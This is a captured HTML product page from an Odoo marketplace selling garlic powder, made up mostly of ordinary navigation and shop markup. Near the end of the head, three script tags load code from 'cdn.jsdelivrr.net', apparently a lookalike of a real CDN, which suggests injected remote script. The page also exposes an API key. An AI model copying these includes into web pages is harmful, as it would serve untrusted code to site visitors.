

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://openmoise.ci:8069/shop/ail-semoule-duc-60gr-84610?category=1743
body_size: 127081
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="AIL SEMOULE DUC 60GR"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="http://openmoise.ci:8069/shop/ail-semoule-duc-60gr-84610"/>
          
        
          
            <meta property="og:image" content="http://openmoise.ci:8069/web/image/product.template/84610/image_1024?unique=5afe92e"/>
          
        
          
            <meta property="og:description"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="AIL SEMOULE DUC 60GR"/>
        
          <meta name="twitter:image" content="http://openmoise.ci:8069/web/image/product.template/84610/image_1024?unique=5afe92e"/>
        
          <meta name="twitter:description"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/ail-semoule-duc-60gr-84610"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        AIL SEMOULE DUC 60GR | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "5e24b6c11f09a369d0d9dc8ae96f1e724d415977o1800538365",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            <li class="breadcrumb-item">
                <a href="/shop/category/openmarket-supermarche-epicerie-salee-huiles-epices-condiments-1743">Huiles, épices, condiments</a>
              </li>
              <li class="breadcrumb-item active">
                <span>AIL SEMOULE DUC 60GR</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/93047/image_1024/AIL%20SEMOULE%20DUC%2060GR?unique=22dede8" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="AIL SEMOULE DUC 60GR" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">AIL SEMOULE DUC 60GR</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/ail-semoule-duc-60gr-84610</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="5e24b6c11f09a369d0d9dc8ae96f1e724d415977o1800538365"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">2 100</span> CFA</span>
        <span itemprop="price" style="display:none;">2100.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">2 100</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">2 100</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="93047"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="84610"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="93047" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">84610</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="93047">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="84610" data-product-product-id="93047">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										<a itemprop="url" target="_blank" href="/seller/profile/133781">
                                            <span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/133781/profile_image" alt="Coco Market" loading="lazy"/>
                                            </span>
										</a>
                                        
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 <a itemprop="name" target="_blank" href="/seller/profile/133781">Coco Market</a>
												
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/84610/image_128" alt="AIL SEMOULE DUC 60GR" loading="lazy"/>
        </a>
        <div class="mr-2">
